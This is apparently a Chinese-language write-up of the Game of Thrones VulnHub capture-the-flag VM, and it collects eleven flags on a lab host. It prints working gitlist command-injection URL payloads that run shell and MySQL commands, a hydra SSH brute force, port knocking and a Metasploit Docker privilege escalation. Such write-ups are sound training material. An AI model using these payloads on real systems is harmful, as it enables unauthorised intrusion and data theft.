这个靶机还是比较有意思的,难度中等偏上。冲冲冲!!!

0x01

netdiscover -r 192.168.84.0/24

首先用discover命令发现靶机ip地址。

很明显靶机ip地址为 192.168.84.133

0x02

nmap -A 192.168.84.133

扫描一下

0x03

发现80端口开启,我们去看一看。

这里面给了一些靶机的信息,大致说了一些基本信息,还告诉我们,如果遇到瓶颈了,要回头看看这些内容。

这里面给了一些靶机的信息,大致说了一些基本信息,还告诉我们,如果遇到瓶颈了,要回头看看这些内容。

那我们先扫描一下web目录吧

dirb http://192.168.84.133

结果如下



首先访问一下robots.txt

首先访问一下robots.txt

打开http://192.168.84.133/secret-island 发现图片下面有一个链接

点进去看一哈

点进去看一哈

这个很重要,告诉我们7个flag的位置,并且给出了对应的服务。

这个很重要,告诉我们7个flag的位置,并且给出了对应的服务。

再打开/direct-access-to-kings-landing/

就一张普通pic,查看一下源代码,也没有什么有价值的东西。

就一张普通pic,查看一下源代码,也没有什么有价值的东西。





继续打开 /the-tree/ ,查看源代码,发现了一个有意思的东西

我们要修改一下 UA



然后放行,查看源码发现如下

让我们记住这三个数字 3478 64535 12345

那就先放这

0x04

我们看看还有什么目录,这个http://192.168.84.133/h/i/d/d/e/n/ 目录进去康康。查看源代码

根据之前这张地图,我们可以猜测密码就是A_verySmallManCanCastAVeryLargeShad0w

根据之前这张地图,我们可以猜测密码就是A_verySmallManCanCastAVeryLargeShad0w

那我们连接一下,用户名并没有告诉我们,但是看过权力的游戏的人都知道,dorne的领主是:oberynmartell,猜测用户名是这一个。

那我们连接一下,用户名并没有告诉我们,但是看过权力的游戏的人都知道,dorne的领主是:oberynmartell,猜测用户名是这一个。

成功登录,得到了第一个flag,flag{fb8d98be1265dd88bac522e1b2182140},并且有两个文件,去访问一下。

成功登录,得到了第一个flag,flag{fb8d98be1265dd88bac522e1b2182140},并且有两个文件,去访问一下。





ftp://192.168.84.133/problems_in_the_north.txt

输入用户名和密码后,

这个加密过了,我们需要解密一下。



使用hashcat,但是我在hashcat并没有找到这个模式,然后去搜索了一下,发现在以前的版本有。

github链接 https://github.com/attackdebris/hashcat-2.0/blob/master/hashcat-2.00.7z

gunzip /usr/share/wordlists/rockyou.txt.gz

echo "6000e084bf18c302eae4559d48cb520c:2hY68a" > 1.hash 注意这里中间用 : 隔开 ./hashcat-cli32.bin -m 3610 -a 0 …/1.hash /usr/share/wordlists/rockyou.txt

得到结果 stark



另一个文件 cat一下



我们用mcrypt 解密一下,passphrase输入上面解密的得到的结果stark.

0x05



我们找到了这个域,我们得把这个域添加到/etc/hosts里面

然后去访问,密码就输入上面解密出来的。

有两张图片,查看一下源代码,oh,第二个flag到手

flag{639bae9ac6b3e1a84cebb7b403297b79}。

还有一个意外惊喜,平时我看到jpg后缀的图片都喜欢strings一下,看看有没有什么隐藏内容,这一个北境旗标竟然有隐写,

Timef0rconqu3rs TeXT should be asked to enter into the Iron Islands fortress" - Theon Greyjoy

Timef0rconqu3rs TeXT should be asked to enter into the Iron Islands fortress" - Theon Greyjoy



这个好像在暗示我们TXT记录有东西,我们nslookup一下。(这次中科大的ctf中就有考这一个知识点)

第三个flag{5e93de3efa544e85dcd6311732d28f95}。

让我们去这个网址http://stormlands.7kingdoms.ctf:10000 用户名,密码,也都给出来了。

0x06

我们继续修改/etc/hosts的内容,然后去访问这个网址



search随便填了些东西,发现有文件管理,但是浏览器要支持java

发现chrome,firefox都不行,用ie浏览器的时候,告诉我们可以下载

那就下一下吧,下载完之后,打开控制面板,然后点击程序,点击java,添加。

那就下一下吧,下载完之后,打开控制面板,然后点击程序,点击java,添加。

发现在home目录下,有flag,第四个flag{8fc42c6ddf9966db3b09e84365034357}

发现在home目录下,有flag,第四个flag{8fc42c6ddf9966db3b09e84365034357}

同时给出了下一关的提示。

同时给出了下一关的提示。

0x07

上面给出了db,那就和数据库有关了,看一下之前nmap的扫描结果,5432端口是开着的,运行着postgresql,我们连上去看一下。

发现了flag表,base64解密一下,结果为,

Nice! you conquered the Kingdom of the Mountain and the Vale. This is your flag: bb3aec0fdcdbc2974890f805c585d432. Next stop the Kingdom of the Reach. You can identify yourself with this user/pass combination: [email protected]/H1gh.Gard3n.powah , but first you must be able to open the gates

第五个flag,flag{bb3aec0fdcdbc2974890f805c585d432}



我们接着看看数据库里面有什么东西

搜索第一个表

搜索第二个表

这个最后一行看起来怪怪的,尝试一下解密

解出来的数据是

The many-faced god wants you to change your face. He wants you to identify as one of your kill list. Select it based on this book’s lost page number. The database to connect will be braavos and your password will be: ValarMorghulis



给出了一个密码,那么猜测上面那些名字其中一个就是用户名,一个一个尝试了发现TheRedWomanMelisandre是用户名。

登上去看看

成功找到第六个flag,secret flag{3f82c41a70a8b0cfec9052252d9fd721}

0x08

我们已经到了地图上的第六关了,imap。



但是nmap扫描结果,imap并没有开启。到了这边思考了好久,然后查了资料才发现有knock这个工具

学习了,学习了。

那这边的数字肯定就是我们刚开始的时候,发现的那三个数字了。

apt-get install knockd 安装一下,

然后执行如下命令

knock 192.168.84.133 3487 64535 12345

一次可能没有反应,我敲了很多很多次,才有反应,哭唧唧。

nmap 扫描一下,发现143端口开下来了

nmap 扫描一下,发现143端口开下来了



nc过去(用户名密码在第五个flag那边)

nc过去(用户名密码在第五个flag那边)

输入红色箭头指的命令

这里执行命令的时候要注意先在前面加一个字符比如:

~ LIST “” “"

? LIST “” "”

接下来我们查看里面邮件内容

~ SELECT INBOX

~ FETCH 1 body[text]

找到了第七个flag{aee750c2009723355e2ac57564f9c3db}

并给出了1337端口的用户名和密码

User: TywinLannister

Pass: LannisterN3verDie!

0x09

访问一下这个网站,看了一下,发现

casterly-rock/note_under_the_bed.md 里面有东西,16进制字符串,解码一下,得到/home/tyrionlannister/checkpoint.txt

猜测这边肯定有什么漏洞,搜索一下gitlist的漏洞,发现有一个命令注入的漏洞,payload如下:

http://192.168.84.133:1337/casterly-rock/tree/master/%E2%80%9D%E2%80%9D%60cat%20/home/tyrionlannister/checkpoint.txt%60/

返回结果如下

要我们去连接这个数据库,那我们还是在这里继续连接数据库

查表



http://192.168.84.133:1337/casterly-rock/tree/master/%E2%80%9D%E2%80%9D%60mysql%20-h%20192.168.84.133%20-u%20cerseilannister%20-p_g0dsHaveNoMercy_%20-D%20kingslanding%20–execute=%22show%20tables;%22%60/

获取内容

http://192.168.84.133:1337/casterly-rock/tree/master/%E2%80%9D%E2%80%9D%60mysql%20-h%20192.168.84.133%20-u%20cerseilannister%20-p_g0dsHaveNoMercy_%20-D%20kingslanding%20–execute=%22select%20%20from%20iron_throne;%22%60/*

没什么东西,但是它告诉我们,You still have some privileges on this kingdom。



查看一下我们有什么权限

http://192.168.84.133:1337/casterly-rock/tree/master/%E2%80%9D%E2%80%9D%60mysql%20-h%20192.168.84.133%20-u%20cerseilannister%20-p_g0dsHaveNoMercy_%20-D%20kingslanding%20–execute=%22show%20grants;%22%60/



发现我们有select,insert,create权限,因此我们可以构造一个表,然后把flag内容放到表中,然后在读取出来。

http://192.168.84.133:1337/casterly-rock/tree/master/%E2%80%9D%E2%80%9D%60mysql%20-h%20192.168.84.133%20-u%20cerseilannister%20-p_g0dsHaveNoMercy_%20-D%20kingslanding%20–execute=“CREATE TABLE test(george varchar(10000));”%60/

http://192.168.84.133:1337/casterly-rock/tree/master/%E2%80%9D%E2%80%9D%60mysql%20-h%20192.168.84.133%20-u%20cerseilannister%20-p_g0dsHaveNoMercy_%20-D%20kingslanding%20–execute=“LOAD data infile’/etc/mysql/flag’ into table test;”%60/

http://192.168.84.133:1337/casterly-rock/tree/master/%E2%80%9D%E2%80%9D%60mysql%20-h%20192.168.84.133%20-u%20cerseilannister%20-p_g0dsHaveNoMercy_%20-D%20kingslanding%20–execute=“select * from test;”%60/



可以看到我们已经读取成功了!

第八个flag{c8d46d341bea4fd5bff866a65ff8aea9},并且给了我们ssh的用户名和密码

Ssh user-pass: daenerystargaryen-.Dracarys4thewin.

0x0a

连上去康康

发现两个文件,大概意思是让我们用root身份去登陆,密码就在下面这个txt里面,要我们去跑一下。

发现两个文件,大概意思是让我们用root身份去登陆,密码就在下面这个txt里面,要我们去跑一下。

那这个就很简单了,直接用工具跑一下就行了。我们先用MobaXterm,把这个文件下下来。





命令如下:hydra -l root -P digger.txt -vV -t 50

命令如下:hydra -l root -P digger.txt -vV -t 50

然后发现没有结果,不太可能啊,再仔细一想,之前ssh上去好像给了一段话,说只有从这才能到那。

我们将其绑定到我们这边的6666端口,可以看到已经成功了。

hydra -l root -P …/digger.txt ssh://127.0.0.1:6666 开始爆破

密码为 Dr4g0nGl4ss!

我们登上去看一看,成功得到第九个flag,secret flag{a8db1d82db78ed452ba0882fb9554fc9}

其中他又给了一个ssh账号和密码

Host’s ssh:

branstark/Th3_Thr33_Ey3d_Raven



连上去看看



要我们成为root,看了好半天没发现什么漏洞,最后输入id命令,发现了蹊跷。

这边为什么会有一个docker呢这就很奇怪了,去搜索了一下资料。发现还真有一个洞可以打,链接地址https://www.exploit-db.com/exploits/40394。

直接msf,突突突。

msfconsole

use auxiliary/scanner/ssh/ssh_login

show options

set username branstark

set password Th3_Thr33_Ey3d_Raven

set rhosts 192.168.84.133

run

成功得到session



use linux/local/docker_daemon_privilege_escalation set session 1 run



成功 登陆了上去,cat一下checkpoint.txt,发现要我们拼接这个密码,要三个secret flag

我们已经找到了2个secret flag,但是还有一个flag在哪呢,找了很久都没有找到,最后回到起点,看一下源码的提示。

其中有一句话有点意思 Everything can be TAGGED in this world, even the magic or the music

其中有一句话有点意思 Everything can be TAGGED in this world, even the magic or the music

会不会有音频隐写???试一试

将这个mp3文件,wav文件,下载下来看看。

尝试了一些后,发现了flag

第十个flag secret flag{8bf8854bebe108183caeb845c7676ae4}

第十个flag secret flag{8bf8854bebe108183caeb845c7676ae4}

那这个就是第一个secret flag了

secret1 flag{8bf8854bebe108183caeb845c7676ae4} secret2 flag{3f82c41a70a8b0cfec9052252d9fd721} secret3 flag{a8db1d82db78ed452ba0882fb9554fc9}

根据他给的代码我们拼接一下

flag1 = "8bf8854bebe108183caeb845c7676ae4"

flag2 = "3f82c41a70a8b0cfec9052252d9fd721"

flag3 = "a8db1d82db78ed452ba0882fb9554fc9"

a = flag1[22:]

b = flag2[22:]

c = flag3[22:]

passwd = a+b+c

print(passwd) #45c7676ae4252d9fd7212fb9554fc9

那这个去解压final_battle。

得到第十一个flag ,flag{8e63dcd86ef9574181a9b6184ed3dde5}

参考链接:https://blog.vonhewitt.com/2017/11/game-thrones-ctf-1-vulnhub-writeup/

https://chopx00.blogspot.com/2017/10/vulnhub-game-of-thrones-1-ctf-vm.html